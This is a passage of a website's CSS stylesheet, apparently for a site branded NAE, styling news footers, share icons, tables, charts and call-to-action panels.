  background-image: url("../../img/nae-logo--horizontal.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 235px;
  height: 19px;
  position: relative;
  display: inline-block;
}

.no-svg .recent-news__footer-logo {
  background-image: url("../../img/nae-logo--horizontal.png");
}

@media (min-width: 600px) {
  .recent-news__footer-logo {
    width: 265px;
    height: 19px;
  }
}

.recent-news__footer-logo:focus {
  outline: 2px #21d279 solid;
  outline-offset: 6px;
}

.recent-news__nav {
  margin-left: auto;
}

.recent-news__nav-list {
  margin: 16px 0 0;
  padding: 0;
}

@media (min-width: 1080px) {
  .recent-news__nav-list {
    margin-top: 0;
  }
}

.recent-news__nav-list-item {
  list-style: none;
  display: block;
  line-height: 1.5;
}

@media (min-width: 1080px) {
  .recent-news__nav-list-item {
    display: inline-block;
    padding-left: 14px;
  }
}

.recent-news__nav-list-item:first-child {
  padding-left: 0;
}

.recent-news__nav-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
}

.no-touchevents .recent-news__nav-link:hover {
  color: #21d279;
}

.recent-news__nav-link:focus {
  color: #21d279;
  border-bottom: 2px solid;
}

.recent-news__footer-copyright {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin: 0;
  font-size: 16px;
  color: #68647e;
}

.recent-news__share-list {
  list-style: none;
  padding: 0;
  margin: 12px 0 0 auto;
}

.recent-news__share-list-item {
  display: inline-block;
}

.recent-news__share-link {
  display: inline-block;
}

.recent-news__share-link--twitter {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .recent-news__share-link--twitter {
  background-image: url("../../img/share-icon--twitter.png");
}

.no-touchevents .recent-news__share-link--twitter:hover, .recent-news__share-link--twitter:focus {
  background-image: url("../../img/share-icon--twitter-hover-white.png");
  background-image: url("../../img/share-icon--twitter-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .recent-news__share-link--twitter:hover, .no-svg .recent-news__share-link--twitter:focus {
  background-image: url("../../img/share-icon--twitter-hover-white.png");
}

.recent-news__share-link--facebook {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--facebook.png");
  background-image: url("../../img/share-icon--facebook.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .recent-news__share-link--facebook {
  background-image: url("../../img/share-icon--facebook.png");
}

.no-touchevents .recent-news__share-link--facebook:hover, .recent-news__share-link--facebook:focus {
  background-image: url("../../img/share-icon--facebook-hover-white.png");
  background-image: url("../../img/share-icon--facebook-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .recent-news__share-link--facebook:hover, .no-svg .recent-news__share-link--facebook:focus {
  background-image: url("../../img/share-icon--facebook-hover-white.png");
}

.recent-news__share-link--email {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--email.png");
  background-image: url("../../img/share-icon--email.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .recent-news__share-link--email {
  background-image: url("../../img/share-icon--email.png");
}

.no-touchevents .recent-news__share-link--email:hover, .recent-news__share-link--email:focus {
  background-image: url("../../img/share-icon--email-hover-white.png");
  background-image: url("../../img/share-icon--email-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .recent-news__share-link--email:hover, .no-svg .recent-news__share-link--email:focus {
  background-image: url("../../img/share-icon--email-hover-white.png");
}

.recent-news__share-link--twitter,
.recent-news__share-link--email {
  width: 18px;
  height: 18px;
}

@media (min-width: 768px) {
  .recent-news__share-link--twitter,
  .recent-news__share-link--email {
    width: 24px;
    height: 24px;
  }
}

.recent-news__share-link--facebook {
  width: 8px;
  height: 23px;
}

@media (min-width: 768px) {
  .recent-news__share-link--facebook {
    width: 11px;
    height: 26px;
  }
}

.recent-news__share-link--facebook {
  margin-left: 14px;
}

@media (min-width: 768px) {
  .recent-news__share-link--facebook {
    margin-left: 16px;
  }
}

.recent-news__share-link--email {
  margin-left: 16px;
}

@media (min-width: 768px) {
  .recent-news__share-link--email {
    margin-left: 18px;
  }
}

/* ==========================================================================

   Base -> Page

   ========================================================================== */
/* Page -> Layout
   ========================================================================== */
.module--page-header {
  margin-top: 24px;
  padding-bottom: 0;
}

@media (min-width: 768px) {
  .module--page-header {
    margin-top: 64px;
  }
}

.page,
.content {
  width: 100%;
  position: relative;
}

.content {
  background-color: #21d279;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .content {
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .content {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .content {
    padding-top: 60px;
    padding-right: 12px;
    padding-bottom: 60px;
    padding-left: 60px;
  }
}

.page-has-cta .content {
  padding-top: 6px;
}

@media (min-width: 600px) {
  .page-has-cta .content {
    padding-top: 8px;
  }
}

@media (min-width: 768px) {
  .page-has-cta .content {
    padding-top: 10px;
  }
}

.content__container {
  width: 100%;
  max-width: 1480px;
  background-color: #ffffff;
}

.page__header {
  position: relative;
}

select::-ms-expand {
  display: none;
}

.skip-link {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: 0;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.skip-link:focus {
  top: 0;
  z-index: 30;
  width: auto;
  height: auto;
  padding: 0 10px;
  clip: auto;
  line-height: 49px;
  color: #ffffff;
  text-decoration: none;
  background: #000000;
}

/* City, District & State static map */
.static-map {
  max-width: 350px;
  width: 100%;
}

.post-password-form input {
  border: 2px solid #c5cdcb;
  width: auto;
}

.text-center {
  text-align: center;
}

.post__chart-title, .component-title {
  margin-bottom: .1em;
  text-align: left;
  font-family: 'FoundersGroteskWeb-Medium', Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px !important;
}

.post__chart-line, .component-line {
  border-top: 2px solid #000;
  margin-top: 0.25em;
}

.post__chart-line {
  margin-bottom: 1em !important;
  padding-bottom: .25em;
  border-bottom: 2px solid #000;
}

.component-caption {
  margin-top: 5px;
  margin-bottom: 0.1em;
  text-align: left;
  font-family: 'FoundersGroteskWeb-Medium', Helvetica, Arial sans-serif;
  font-weight: normal;
  color: #a0a1a5;
  font-style: normal;
  font-size: 14px;
}

/* Keep styling for fake links */
.link-style {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-size: 18px;
}

.link-style-bold {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-size: 18px;
}

/* ==========================================================================

   Layout -> Sub Navigation

   ========================================================================== */
.module--sub-nav {
  padding-bottom: 0;
}

.sub-nav {
  width: 100%;
}

.sub-nav__container {
  max-width: 1360px;
}

.sub-nav__list {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 100%;
  padding-left: 0;
  border-top: 3px solid #000000;
  padding-top: 12px;
}

@media (min-width: 768px) {
  .sub-nav__list {
    padding-top: 0;
  }
}

.sub-nav__list-item {
  display: block;
  line-height: 1.8;
}

@media (min-width: 768px) {
  .sub-nav__list-item {
    display: inline-block;
    line-height: auto;
  }
}

.sub-nav__link {
  position: relative;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  text-decoration: none;
  color: #000000;
  padding-right: 18px;
  padding-bottom: 0;
  padding-left: 0;
  display: inline-block;
}

@media (min-width: 768px) {
  .sub-nav__link {
    padding-top: 12px;
    padding-right: 24px;
    padding-bottom: 14px;
    padding-left: 0;
  }
}

.no-touchevents .sub-nav__link:hover {
  color: gray;
}

@media (min-width: 1080px) {
  .no-touchevents .sub-nav__link:hover:before {
    visibility: visible;
    background-color: gray;
  }
}

.sub-nav__list-item:first-child .sub-nav__link {
  padding-left: 0;
}

.sub-nav__link--active {
  color: #21d279;
}

@media (min-width: 1080px) {
  .sub-nav__link--active:before {
    background-color: #21d279;
    visibility: visible;
  }
}

.sub-nav__link:focus {
  text-decoration: underline;
}

/* ==========================================================================

   Layout -> Table

   ========================================================================== */
.table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 8px;
}

@media (min-width: 768px) {
  .table {
    margin-top: 48px;
  }
}

.table mark {
  color: #21d279;
  background-color: transparent;
}

.table em {
  color: #f7594d;
  font-style: normal;
}

.table--3-col .table__data:first-child,
.table--4-col .table__data:first-child,
.table--5-col .table__data:first-child,
.table--6-col .table__data:first-child {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

@media (min-width: 768px) {
  .table--3-col .table__data:first-child,
  .table--4-col .table__data:first-child,
  .table--5-col .table__data:first-child,
  .table--6-col .table__data:first-child {
    font-size: 16px;
  }
}

.district__col--8-12 > .table-content:first-child .table {
  margin-top: 0;
}

.table__head {
  text-align: left;
}

@media (max-width: 767px) {
  .table--6-col .table__head,
  .table--5-col .table__head,
  .table--4-col .table__head,
  .table--3-col .table__head,
  .table--2-col .table__head {
    display: none;
  }
}

.table__head-data {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.table__head-data,
.table__data {
  padding-top: 12px;
  padding-right: 0;
  padding-bottom: 12px;
  padding-left: 0;
}

.table__data {
  display: block;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.3;
  border-top: 1px solid #9c9da1;
}

@media (min-width: 768px) {
  .table__data {
    display: table-cell;
    font-size: 24px;
    line-height: 1;
    border-top: 0;
  }
}

@media (min-width: 1200px) {
  .table__data {
    font-size: 36px;
  }
}

.table__data .stat-table {
  font-size: 28px;
}

.table--6-col .table__data:first-child,
.table--5-col .table__data:first-child,
.table--4-col .table__data:first-child,
.table--3-col .table__data:first-child,
.table--2-col .table__data:first-child {
  border-width: 2px;
  border-color: gray;
}

.table--6-col .table__data:before,
.table--5-col .table__data:before,
.table--4-col .table__data:before,
.table--3-col .table__data:before,
.table--2-col .table__data:before {
  content: attr(data-th);
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: block;
  color: #000000;
  font-size: 16px;
}

@media (min-width: 768px) {
  .table--6-col .table__data:before,
  .table--5-col .table__data:before,
  .table--4-col .table__data:before,
  .table--3-col .table__data:before,
  .table--2-col .table__data:before {
    display: none;
  }
}

.table--3-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--3-col .table__data {
    width: 33.3%;
  }
}

.table--4-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--4-col .table__data {
    width: 25%;
  }
}

.table--5-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--5-col .table__data {
    width: 20%;
  }
}

.table--6-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--6-col .table__data {
    width: 16.6%;
  }
}

.table__data--high,
.table__span--high {
  color: #21d279;
}

.table__data--low,
.table__span--low {
  color: #f7594d;
}

@media (min-width: 768px) {
  .table__row {
    border-top: 1px solid #9c9da1;
    border-bottom: 1px solid #9c9da1;
  }
}

.table__row:first-child {
  border-top: 0;
}

.table__data--fact {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 0;
  padding-right: 0;
}

.table__span--fact {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #000000;
  font-size: 16px;
  display: inline-block;
  position: relative;
  padding-left: 30px;
}

.table__span--fact:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
  width: 20px;
  height: 20px;
  display: block;
}

.no-svg .table__span--fact:before {
  background-image: url("../../img/share-icon--twitter.png");
}

table caption {
  line-height: 1.0;
  text-align: left;
  margin: 1em 0 .5em;
}

table caption.h3__sans {
  font-size: 30px;
}

/**
 * TODO: Temporary
 */
.sfadmin {
  margin: 1em -1em;
  padding: 1em;
  background: rgba(255, 0, 0, 0.1);
}

.sfadmin::before {
  content: "Salesforce Data Table Example";
  color: red;
  text-transform: uppercase;
  font-family: sans-serif;
}

.sfadmin > table {
  margin-top: 0;
}

@media print {
  a[href]:after {
    content: none !important;
  }
  .module--recent-news,
  body,
  .content,
  .module--recent-news * {
    background: none !important;
    color: #000 !important;
  }
  footer,
  .locations__share {
    display: none !important;
  }
}

.related-sidebar {
  width: 100%;
}

.related-sidebar__date {
  display: block;
  text-transform: uppercase;
  font-size: 10px;
  font-family: "FoundersGroteskTextWeb-Regular";
  margin-bottom: 4.5px;
}

.report-materials__title {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
  margin-bottom: 0.8rem;
}

.report-materials__icon {
  margin-right: 0.5rem;
}

.report-materials__link {
  font-size: 1rem;
}

.report-materials__link:hover .report-materials__text {
  text-decoration: underline;
}

@media (max-width: 1265px) {
  .report-toc {
    display: none;
  }
}

.report-toc__title {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
  margin-bottom: 0.8rem;
}

.report-toc__list {
  margin-top: 12px;
  padding-left: 30px;
}

.report-toc__list-item {
  position: relative;
  list-style: none;
  margin-bottom: 8px;
}

.report-toc__list-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: -30px;
  display: block;
  width: 100%;
  max-width: 20px;
  padding-top: 10px;
  padding-left: 12px;
  border-bottom: 1px solid #21d279;
}

.report-toc__list-link {
  font-size: 1rem;
}

.report-toc__list-link:hover {
  text-decoration: underline;
}

.report-toc__heading {
  padding-top: 130px;
  margin-top: -130px !important;
}

.most-popular__title {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
}

.most-popular__list {
  padding-left: 0;
}

.most-popular__list-item {
  list-style: none;
  margin-bottom: 1rem;
  font-family: "Lyon Text Web";
  font-size: 1rem;
}

.most-popular__date {
  display: block;
  text-transform: uppercase;
  font-size: 10px;
  font-family: "FoundersGroteskTextWeb-Regular";
  margin-bottom: 4.5px;
}

.most-popular__link:hover {
  text-decoration: underline;
}

/* ==========================================================================

   Components

   ========================================================================== */
.wp-block-columns {
  max-width: 700px;
}

.wp-block-columns p {
  font-size: 21px;
}

.wp-block-columns a {
  background-image: linear-gradient(transparent 95%, #21d279 0%);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.wp-block-columns a:hover {
  background-image: none;
  color: #21d279;
}

.wp-block-group {
  max-width: 700px;
}

.wp-block-group a {
  background-image: linear-gradient(transparent 95%, #21d279 0%);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.wp-block-group a:hover {
  background-image: none;
  color: #21d279;
}

/* ==========================================================================

   Components -> Chart

   ========================================================================== */
/* Chart -> Layout
   ========================================================================== */
.ct-label {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #000000;
}

/* Chart -> Card Chart
   ========================================================================== */
.card__chart-module {
  -ms-flex-item-align: center;
      align-self: center;
}

.card__chart-module--table {
  width: 100%;
}

.card__chart-js {
  display: block;
}

.no-js .card__chart-js {
  display: none;
}

.card__chart--line svg:not(:root) {
  overflow: visible;
  width: 100%;
}

.card__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 10px;
}

.card__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 500px) {
  .card__chart--line > svg {
    left: 26px;
  }
}

@media (min-width: 768px) {
  .card__chart--line > svg {
    left: 0;
  }
}

.card__chart--pie {
  margin: 12px 0 24px;
}

.card__chart--pie .ct-label {
  display: none;
}

.card__chart--bar svg:not(:root) {
  overflow: visible;
}

.card__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

.card__chart--table {
  border-collapse: collapse;
  width: 100%;
}

.card__chart--table.card__chart-no-js {
  display: none;
}

.no-js .card__chart--table.card__chart-no-js {
  display: table;
}

.card__chart--table thead {
  display: none;
}

.no-js .card__chart--table thead {
  display: table-header-group;
}

.card__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.card__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.no-js .card__chart--table tr th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.card__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.card__chart--table tr td:first-child {
  text-align: left;
}

.card__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .card__chart--table tr td:last-child {
  font-weight: normal;
}

.no-js .card__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.no-js .card__chart--table tr td:first-child {
  font-weight: bold;
}

.card__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  text-align: left;
}

/* Chart -> Post Chart
   ========================================================================== */
.post__chart-module {
  padding: 10px 0 15px 0;
  width: 100%;
  margin-top: 18px;
  margin-right: 0;
  margin-bottom: 18px;
  margin-left: 0;
}

@media (min-width: 768px) {
  .post__chart-module {
    margin-top: 24px;
    margin-right: auto;
    margin-bottom: 24px;
    margin-left: auto;
    max-width: 700px;
  }
}

.post__chart.chart__shortcode-error {
  margin: 50px;
  border: 1px solid #f7594d;
  display: inline-block;
  text-align: center;
  padding: 20px;
}

.post__chart .chart__shortcode-error-text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #f7594d;
  display: inline-block;
  margin: 0;
}

.no-js .post__chart {
  display: none;
}

.no-js .chart-legend {
  display: none;
}

.post__chart-grid {
  display: -ms-flexbox;
  display: flex;
}

.post__chart-grid .chart-legend {
  margin-bottom: 40px;
}

.post__chart-grid--pie {
  -ms-flex-direction: row;
      flex-direction: row;
  margin-bottom: 40px;
}

.post__chart-grid--pie .chart-legend {
  padding: 0;
  width: 50%;
}

@media (min-width: 768px) {
  .post__chart-grid--pie .chart-legend {
    width: 30%;
  }
}

.post__chart-grid--bar, .post__chart-grid--line {
  -ms-flex-direction: column-reverse;
      flex-direction: column-reverse;
}

.post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
  width: 100%;
}

@media (min-width: 768px) {
  .post__chart-grid--bar, .post__chart-grid--line {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    width: 35%;
    padding: 0 20px 0 0px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1080px) {
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    padding: 0 20px 0 5px;
  }
}

.post__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  margin: 10px;
  font-size: 14px;
  text-align: center;
}

@media (min-width: 768px) {
  .post__chart-caption {
    font-size: 16px;
    margin: 20px 0;
    text-align: left;
  }
}

.post__chart--line.ct-major-sixth {
  width: 100%;
}

.post__chart--line svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 26px;
}

.post__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--line > svg {
    left: 0;
  }
  .post__chart--line.ct-major-sixth {
    width: 65%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
}

.post__chart--pie.ct-major-sixth {
  width: 50%;
  -ms-flex-positive: 1;
      flex-grow: 1;
}

@media (min-width: 768px) {
  .post__chart--pie.ct-major-sixth {
    width: 70%;
  }
}

.post__chart--pie svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--pie .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

@media (min-width: 1080px) {
  .post__chart--pie .ct-label {
    font-size: 21px;
  }
}

.post__chart--bar.ct-perfect-fifth {
  width: 100%;
}

.post__chart--bar svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
  width: 80%;
}

.post__chart--bar > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 14px;
}

.post__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--bar.ct-perfect-fifth {
    width: 70%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .post__chart--bar > svg {
    left: 0;
  }
}

.post__chart-no-js {
  display: none;
  margin: 0;
  width: 100%;
}

.post__chart-no-js .post__chart--table {
  margin: 0;
  width: 100%;
}

.no-js .post__chart-no-js {
  display: table;
}

.post__chart--table {
  border-collapse: collapse;
  max-width: 700px;
  width: 100%;
}

.post__chart--table thead {
  display: none;
}

.no-js .post__chart--table thead {
  display: table-header-group;
}

.no-js .post__chart--table th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.post__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.post__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.post__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.no-js .post__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.post__chart--table tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .post__chart--table tr td:first-child {
  font-weight: bold;
}

.post__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .post__chart--table tr td:last-child {
  font-weight: normal;
}

/* Chart -> Animations
   ========================================================================== */
.ct-series:nth-of-type(1) .ct-area.animate-line {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-area.animate-line {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-area.animate-line {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-area.animate-line {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-area.animate-line {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-area.animate-line {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-area.animate-line {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-area.animate-line {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-area.animate-line {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-area.animate-line {
  animation-delay: 2s;
}

.ct-series .ct-area {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  -ms-transform: scaleY(0.01);
      transform: scaleY(0.01);
  visibility: hidden;
  opacity: 0;
}

.ct-series .ct-area.animate-line {
  visibility: visible;
  animation: linegrow 0.6s ease forwards;
}

@keyframes linegrow {
  0% {
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
    opacity: 1;
  }
}

.ct-bar {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  stroke-dasharray: 1000;
  stroke-dashoffset: 0;
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

@keyframes bargrow {
  0% {
    stroke-dashoffset: 1000;
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    stroke-dashoffset: 0;
    transform: scaleY(1);
  }
}

.ct-series:nth-of-type(1) .ct-slice-pie.animate-pie {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-slice-pie.animate-pie {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-slice-pie.animate-pie {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-slice-pie.animate-pie {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-slice-pie.animate-pie {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-slice-pie.animate-pie {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-slice-pie.animate-pie {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-slice-pie.animate-pie {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-slice-pie.animate-pie {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-slice-pie.animate-pie {
  animation-delay: 2s;
}

.ct-series .ct-slice-pie {
  opacity: 0;
}

.ct-series .ct-slice-pie.animate-pie {
  animation: piegrow 0.6s linear forwards;
}

@keyframes piegrow {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* ==========================================================================

   Components -> CTA

   ========================================================================== */
/* CTA -> Layout
   ========================================================================== */
.cta {
  z-index: 20;
}

.cta--light .cta__content {
  background-color: #21d279;
}

.cta--dark .cta__content {
  background-color: #393745;
}

.cta--sm .cta__content,
.cta--article-sm .cta__content {
  padding: 36px;
}

@media (min-width: 1080px) {
  .cta--sm .cta__content,
  .cta--article-sm .cta__content {
    padding: 24px;
  }
}

.cta--fixed-top .cta__content,
.cta--fixed-bottom .cta__content,
.cta--article-lg .cta__content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-direction: column;
      flex-direction: column;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 48px;
  padding-right: 48px;
}

@media (min-width: 768px) {
  .cta--fixed-top .cta__content,
  .cta--fixed-bottom .cta__content,
  .cta--article-lg .cta__content {
    padding-top: 36px;
    padding-bottom: 36px;
    padding-left: 48px;
    padding-right: 48px;
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

@media (min-width: 1100px) {
  .cta--fixed-top .cta__content,
  .cta--fixed-bottom .cta__content,
  .cta--article-lg .cta__content {
    padding-top: 48px;
    padding-bottom: 48px;
    padding-left: 64px;
    padding-right: 64px;
  }
}

.cta--border {
  background-color: #ffffff;
  border: 8px solid #e8eeee;
}

@media (min-width: 768px) {
  .cta--border {
    border-width: 10px;
  }
}

.cta--fixed-top {
  position: relative;
  width: 100%;
  max-width: 1480px;
}

.no-js .cta--fixed-top {
  display: none;
}

.cta--fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  max-width: 1504px;
  padding: 0 8px 6px;
  z-index: 20;
  background-color: #21d279;
}

@media (min-width: 600px) {
  .cta--fixed-bottom {
    padding: 0 10px 8px;
  }
}

@media (min-width: 768px) {
  .cta--fixed-bottom {
    padding: 0 12px 10px;
  }
}

.has-cta-fixed-top .main {
